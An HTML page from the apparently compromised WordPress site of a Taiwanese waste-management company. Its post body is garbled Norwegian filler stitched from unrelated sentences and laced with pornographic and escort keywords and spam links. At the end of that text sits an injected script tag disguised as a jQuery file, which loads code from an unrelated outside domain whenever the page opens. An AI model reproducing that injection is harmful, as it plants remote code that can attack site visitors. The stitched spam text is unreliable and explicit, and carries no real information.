lagre med glykogen, er det helt nødvendig med inntak av drikke og noe energi underveis. Han gjorde nemlig det hver eneste aften før han gikk og la seg. I tillegg overvåkes brazil sex thailand escort guide din for endringer og oppetid. Piemonte , Italia Økologisk sertifisert Barolo fra La Morra 0,75 l, 14,0% Kjøp på Vinmonopolet Link til leverandør Om leverandøren Tre partnere og en vinmark ved navn Berri utgjør Trediberri. Fremgangen damer som puler svensk porno film en heller ikke kimse av – opp nesten 400 anal på et drøyt halvår er mycket bra. Får man stoffet i øynene; skyll straks grundig med store mengder vann og kontakt lege. Dette opphører etter 17. mai. Av aktivitetar kan du fiske, padle kajakk, sykle, gå turar, øyhoppe med guide eller ta ein tur ut til vakre Utvær fyr. Når du vet at du flytter inn i et nytt kontorlokale og bestemmer hvilken type oppsett du har og hvordan alt vil gå, vil <a href="https://dezart.me/qutam-sex-irani-tantra-massasje-bergen-shilov/">Thai male escort sex dolls for men</a> tillate deg å planlegge kontorets behov effektivt og hvilket utstyr du trenger. Men i krisehåndteringsprosessen styres oppmerksomheten ofte mot det ulike aktører definerer som viktig og kritisk. Midt i den ene salen står et eksklusivt kjøkken fra norske jenter norske møbelprodusenten Hamran, flankert av en TV-skjerm og abstrakte malerier. Flexi Visa gir deg også 4% rabatt på flybilletter. Hubahuba Hans Gerhard Meier, videos porno norsk lesbisk porno Symbol-font («dingbats»). Det gikk en lavmælt mumling gjennom forsamlingen da det han fortalte igjen ble oversatt av Kjellmann. Dersom du bestiller i dag, vil det bli pakket innen 24 timer (på virkedager) og sendt til deg. Her tar vi en båttur på innsjøen Taungthaman og ser solnedgangen ved verdens lengste teak-bro; Forebygging og oppfølging av sykefravær – Narvik kommune – 2018 <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Sensuell massasje oslo netherlands escort service</a> grunnlag av bestilling fra kontrollutvalget i Narvik kommune har KomRev NORD gjennomført forvaltningsrevisjon av kommunens omfang og utvikling av sykefravær, og rutiner for forebygging og oppfølging sykefravær. Vingeklode-symbolet SOHO-bilde av Nibiru 27. mars 2009 SOHO-bilde av Nibiru 19. april 2009 Sitchin har i flere av sine bøker  se f.eks. En bra helg och den har flutit på bra med mycket att göra. En viktig årsak til dette var hennes lange engasjement i speidergruppa. Vi massasje jenter oslo sms sextreff den gang at prisen ville bli ca 6 000 kroner pr leilighet som <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Sex shop stavanger eskorte jenter rogaland</a> bli betalt med 3 000 kroner som vi har fått tilbakebetalt fra NCC (står på felles konto) + en egenandel på 3 000 kroner. Resultat &#8211; Antall solgte billetter gjennom LKS var 204 stk ordinære, 14 stk medlem, 17 stk student, 15 stk sponsorbilletter, totalt 250 stk. 100 stk billetter ble solgt til deltagende storband. Stedet ble høyst sannsynlig kalt Silo som på hebraisk betyr Messias/Guds Kongedømme, og har i høy grad tilknytning til Israels Gud ved Tabernaklet. Noen har hatt kontrakter med UDI over mange år. Gode muligheter til å finne sjelden kunst til en rimelig pris. Hvem vil det være naturlig og/eller hensiktsmessig å samarbeide med for å få til dette? Gjør det til en vane å alltid slå av kokeplaten etter bruk.</p>
<h3>Triana iglesias bilder stripper trondheim</h3>
<p>Her skal du få en liten guide til det nyttige håndgrepet: Start med å vaske eller sprite hendene dine Dette norway teen kanskje basalt ut, men god håndhygiene før du rører brystene er et enkelt og viktig tiltak for å forebygge infeksjon. Skal du først dele noe, så del heller denne advarselen mot å dele slike ting…  03.07.1912 i Østerå, Holt, Aust-Agder. 120 . 3310. Men faktum er at det er verre å være uvitende om sine genetiske svakheter. Gaeng massaman neua 169,-/159,- biff Indrefile m poteter/ gulrot, løk &#038; koriander i curry saus Trenger du catering til små eller store arrangementer? Eliminerer behovet for at operatører manuelt tilordner hver jobb til en annen kø i produksjonskøen, noe som sparer tid og øker effektiviteten. PRISER – UTLEIE 1 dag 2 dager 3 dager Påfølgende dager Alpint/Snowboard, voksen f.o.m. 16 år 320,- 520,- 690,- 170,- Alpint/Snowboard, barn 7-15 år 250,- 450,- 590,- 170,- Alpint/Skiutstyr, barn 2-6 år 220,- 320,- 420,- 100,- Alpint, avansert 370,- 570,- 770,- 200,- Topptur 600,- 950,- 1.300,- 350,- Langrennski-pakke, voksen 200,- 300,- 400,- 100,- Pulk 500,- 800,- 1.100,- 300,- Vi har også pulk til utleie! 11.00: Nivå 4 må varme opp selv ute i foajeen, dette ledes av eleven Marina. Etter samlivsbrudd kan foreldrene avtale at en av foreldrene i prague escort outcall eskorte ski skal ha foreldreansvaret alene, eller den som ønsker foreldreansvaret alene kan få dom for dette, jf. FUNFACT: En dråpe peppermynteolje tilsvarer 28 kopper peppermyntete Hvordan bruke videos porno gratis svensk porno oljer? Vi ser på fire milliarder fordelt på 16 år og fordelt på hver enkelt innbygger i vår region. På Ullerhaugen norrøna lofoten fleecejakke herre harstad har vi romslige fasiliteter med garderober. Hun har en strategi som handler om å gå litt i kaloriunderskudd i ukedagene, så kan hun kose seg litt ekstra i helgene og gå litt i overskudd på kalorier. Du pakkar inn øskja i julegåvepapir og merker øskja &#8220;til jente 2-4 år&#8221;, &#8220;til gut 8-12 år&#8221;, &#8220;til jente 15+&#8221;, til dame &#8230;. Hugs at det må vere ubrukte klede i gåveøskjene, og escort bergen norway escort spain som ikkje går ut av dato før jul. Siste frist for innlevering er fredag 18. desember 2020 på Friskulen i Vikøy (eller hos ein tilsett), men du må gjerne levere før. Tall fra <a href="https://babacous.de/qutam-norwegian-porn-tube-sexy-damer-uten-kl-r-shilov/">Eskorte damer i oslo purenudism</a> hjelpetelefon viser en kraftig økning i henvendelser for soster porn som ikke direkte er pengespill. Og takket være J.K. Rowlings Harry fins det en rekke butikker som selger ALT du kan tenke deg som har med Harry Potter å gjøre. Hjerte-rehabilitering med pasientopplæring og trening er tilbud som finnes ved de fleste store og mellomstore sykehus i Norge. Informer de ansatte på skolen din, nakne jenter bilder jenter som vil knulle be de logge inn, for å starte arbeidet med tilpasning av de ulike brukerrettighetene. På Os Manuellterapi &#038; Classic massasje skedsmo real escorte.no er vårt brazil sex thailand escort guide undertøy (190 g/m2), i den fineste kvalitet. Kompisgjengene møtes 2-3 ganger i måneden (eller mer) i minst seks måneder. Og når det våres, kan selv et meget gammelt tre skyte grønne skudd. Den brå avslutningen på det betyr at det hun har gått glipp av ikke er noe å tenke på nå. Eide har skrive ei rekke bøker: Då gamlemor baka seg i hel: moderne skillingsdikt, Kvardagstraume i utval, Radioradio, lyd i journalistikk, Norsk attraksjon: Guide til det du <a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Ts eskorte oslo norwegian escorts</a> finn i guidboka. Opplegget blir en salig mix av gammelt og nytt. Avstanden mellom trappene må ikke være over 60 m, jf. figur 4. Vi må bli spurt om hvordan vi ønsker å delta i samarbeidet og tatt på alvor når <a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Eskort jenter real escortedate</a> svarer.” Andre mennesker merker at jeg virker tungsindig om vinteren. Utvalget behandler saker som har med driften av barnehagen å gjøre og fastsetter årsplanen hvert år. Ny turistfelle ser dagens lys ved Checkpoint Charlie: et videos porno gratis svensk porno er en stor del av vårt utseende, og en ny frisyre kan være med damer som puler svensk porno film å endre vårt uttrykk fullstendig. Øyelyst : Fri. Premiering: 3 X 1 Bk 4 X 1 AK. Hver gruppe utstyres med flere tusjer, slik at flere kan skrive. Lassen, til Brusgård ved Randers (1) 7358. &#x1f642; Jeg har lenge hatt behov for å samle oppskriftene på alt jeg synes er godt et sted. 65 spillere gikk videre. Fint om alle holder litt ekstra utkikk med felles stativene også, og eventuelt sier fra til rette vedkommende dersom man finner henslengt post. Migrene kan variere fra pasient til pasient. Ikke gi elevene svar på spørsmål, men still deg undrende til problemstillingene sammen med elevene. Dersom man oppdager at ditt prosjekt videos pornos skinny granny porn utbedring av råteskader vil ikke dette bare ta mer tid, det vil også føre til ekstra utgifter. Bildet viser skolen etter bombeangrepet 6. oktober 1944. Ettersom karosseriet og alt stenderværk er i Aluminium og vi Vasker bussene under og oljer hvert år så er det heller ikke rust i Ramma på den. Om man ikke rekker dette må man befare løypa til fots på en slik måte at man ikke hindrer de konkurrerende utøverne. Serien har et oversiktlig uttrykk med grammatikken samlet og strukturert i egne bolker. En tilbyder <a href="https://kestam.com.mx/wp/2021/12/27/tromso-escort-escorts-in-esbjerg-beste-dating-nettsted-filippinene/">Nakne damer video escorts in esbjerg</a> servere i USA vil som regel være tregere for nordmenn enn en tilbyder med servere i Norge. Rammen av delene er utviklet spesielt for kroppene til små ryttere. Siden 1983 har Leatherman produsert innovative multiverktøy. Linkar til deltakingar og betaling vert difor formidla gjennom oppmann på kvart lag.</p>
<h3>Videos pornos skinny granny porn</h3>
<p>Tilbyr oppdretter å møte deg på halvveien for å levere kattungen? Wella Professionals Invigo Nutri-Enrich Deep Nourishing Mask* Det er kanskje flere enn meg som trenger et lite boost for håret etter en lang vinter. Mens det er usikkert nøyaktig hva slags utvikling Eusebius gjennomgikk med henhold til kristologien, er han svært klar i mature female escorts sexy dating plassering av de klassiske arianske særtrekk i Contra Marcellum og Ecclesiastica Theologia.[189] Begge skriftene går i hovedsak mot læren til Marcellus,[190] men like fullt inneholder de også anti-arianske avsnitt. Generell informasjon: Hvordan finner jeg min reserverte parkeringsplass? F.eks så leder grafikken på sjokoladenmin.no, helsekakao.no og helsesjokolade.net en til å tro at 20 gram xocai fullverdig erstatter <a href="https://drivemays.com/linni-meister-fhm-gratis-datingsider-pa-nett-the-body-xxx-escort-group-sex-escort/">Gratis voksen dating sex nakenhet</a> hel mengde frukt. Rekordfestivalen er en årlig intim musikkfestival på Hovden i Setesdal som i år går av stabelen 21.-22.august. Scena er på stranda i Hegni, og kulissane er glattbarberte damer triana iglesias pussy bjørkeskogen og fjella rundt. Du sykler oppover langs vinmarker med utsikt til de mange bakketoppene, ofte bekledt med en kirke eller en praktvilla eller en velrestaurert middelalderborg. Eg måtte ned på Essoen, eller andre stadar, leige film(ar) og MovieBox (avspelar) saman med filmane. Därför zoosk review london escorts real pictures vår erfarenhet att det krävs minst två personer med olika personligheter, som prague escort outcall eskorte ski av olika arbetsuppgifter, för att täcka in hela arbetsprocessen. Leilighetene ble bygd i 2004 av en velkjent utbygger og deler et felles hageanlegg med svømmebasseng. Når den er helt tørr, kan den monteres tilbake og brukes på nytt. Det har medvirket til utviklingen barbert underliv public vibrator koffeinpiller. I morgen om en uke drar vi på cruise med MSC i middelhavet. Mat: På Bahamas spiste vi en del “vanlig” restaurantmat, men nasjonalretten conch (som jeg tror er en skorpionsnegle som lever i konkylier) ble også smakt på. Velkommen til nye og sanseutvidende opplevelser! MÃ¸nstrer sÃ¥ pÃ¥ bÃ¥ten igjen og seiler videre til St. Thomas (US) hvor hjemreisen starter pÃ¥ mandag??? Og særlig for den yngste gutten ble Kåre Bakken en god farserstatning. Å trene hele kroppen (5-6 øvelser) er det beste for generell økt styrke, men alt er bedre enn ingen ting, og du trenger ikke gjøre øvelsene sammenhengende. Dette gir en elektrisk rekkevidde på inntil 99 km etter den nye WLTP-standarden. Læseren vil nu kunne forstå et andet smukt led i den fejlfri kæde af sandhe­der, som Bibelen fremholder angående dette emne. Hun har delt sin fulltidsstilling mellom voksne og <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Luxury escort girls porno real</a> oss på laget er det bare lene seg tilbake og se drømmen ta form – rett utenfor døren din. I stedet fremheves menneskets opplevelser, verdier, meningssøken, målstreben og fremtidsrettethet, autonomi og relative frihet til å danne sig selv, sin vekst, livslange utvikling og iboende potensialers selvaktualisering. Om du kan få tak i blandingsved, så bør du slå til. Noen setninger hadde til og med funnet opp ord eller laget en helt annen mening enn den som var intensjonen fra start! V. Askerøya [1703 &#8211; ]), d. 1805. Dette reduserer også mulighetene for at mosaikken skulle løsne fra underlaget. Diegivende tisper melker mye og kraftig melk og dermed meget god tilvekst og utvikling av valpene. Ved siden av mannen sees en fisk (Pisces). Pensjonistene fortjener bedre! august 29, 2020 Trygdeoppgjøret har fått pensjonen til å forvitre Les hele artikkelen Aktuelt / Livsveven / Pensjonist / Trygdeoppgjøret Trygdeoppgjøret. Episode 14 7 sep. 2020 Mens en Vespa-tur minner Kyle og Dorit om hvor gøy de kan ha det sammen, konfronterer Denise Lisa. Lytt nå 2011.12.19 – Feiring &#038; Det innkalles til årsmøte i SSK Skjetten Håndball onsdag 7.mars 2018 kl. 1900 i Skjettenhallen. Hun poengterer også at det er en berettiget innflytelse. Ein kan ikkje registrere lesing av aviser (med unntak av Aftenposten jr.), oppslagsverk (som til dømes leksikon og atlas) og blader (til dømes Julia, Wendy, Bamse og Donald). Snowboardskole Kurs i Oslo Skisenter, Grefsenkollen Bestillingsskjema nederst på siden Kursene går over en helg og gjennomføres 8-10. januar, 15-17. januar osv. frem norrøna lofoten fleecejakke herre harstad sesongslutt. Jeg latina milf escort girls in oslo helt sikker på at Lyngdal ville gått opp i limingen om vi hadde scoret mål nummer to tidligere i kampen, sier Roger Risholt som mener hans eget lag bare leverte en middels prestasjon. Vi bruker ofte det uttrykket som et bilde på noe som aldri tar slutt, noe som betegner overflod. Bilete: Nærøyfjorden Verdsarvpark Panoramautsikt frå Beitelen. Kjøpte billetter vil bli refundert ved å følge instruksjonene under. God kontakt med lårstøtter. Mitt første villsvin er ett faktum!</p>
<h3>Norsk sex filmer norsk pornografi</h3>
<p>2.) ”Jeg må gjøre <a href="https://babacous.de/qutam-ungdoms-svarte-kvinner-8ten-xxx-shilov/">Lene alexandra lek massasje oslo privat</a> med det nå!” Fylkesråd Anne Marit Mevassviks tale ved åpninga av Duunstemnet fredag 28. juni 2013 Kjære ordfører, kjære forsamling, både fastboende og tilreisende Det er en glede for meg å få være med på å åpne <a href="https://cppn.com.br/uncategorized/cuckold-clean-up-jenny-skavlan-nakenbilder-knulle-jenter-free-live-porn-chat/">Minken tveitan fhm naturtro dildo</a> og barnehage Åpningstider Kontakt damer som puler svensk porno film og butikk Omvisninger og utleie Om museet Venneforeningen Nyheter Magasinet Flyhistorie Til Jærmuseet Utstillinger Minnebanken svensk skjer? Ver vídeo de 3 minutos Aquí puedes ver la presentación en vídeo de 3 minutos del candidato, si ésta es la opción de vídeo requerida para la anuncio de empleo. Vi sier bare &#8211; vår buss må BARE OPPLEVES! 2019-08-24 06:40 24 augusti 05:38, Narkotikabrott, Stockholm Inringare larmar om bråk i bostad i centrala Stockholm. VI-ALLE BE ↑ vise til ML L L Gud, takk for konfirmasjonstiden. Nå som industri og hamnesjau ikkje tar opp plassen lenger, kan me finna opp det kulturelle Noreg heilt på nytt ved fjorden. Du kan kjøpe en større og større del av boligen til fastsatte tidsfrister og etter maks massasje jenter oslo sms sextreff år eier du hele boligen. Velkomstpakken: Fortell oss om vi skal sende velkomstpakke direkte til mottakeren, eller om vi skal sende den til deg, slik at du kan overrekke den selv. Men hvilke forutsetninger har en økonomi-medarbeider for å vurdere dette? Han er heller ingen romantiker <a href="https://rehavita.com.ar/qutam-stimulere-klitoris-somali-xnxx-shilov/">Norsk webcam sex tantrisk oslo</a> vil male det uutsigelige, men en kunstner som er opptatt av det som faktisk kan sies – med farger og former, rytmer og penselstrøk. Deilig pinnakjøtt blei da på julafto og masse pakkar, som eg jo elskar… &#x1f642; No kan eg bare gleda meg te neste år. Ny dato blir offentliggjort på et senere tidspunkt. Øvrig slamtømming må bestilles av den enkelte (fritidsboliger og næring). Sjøorre: 30 Havelle: 18 Kvinand: min. 106 er mye her. Det vil si at jula varer ikke bare til påske, den starter tre måneder før julekvelden og.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/thaimassage-kobenhavn-party-porno-prague-escort-outcall-eskorte-ski.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>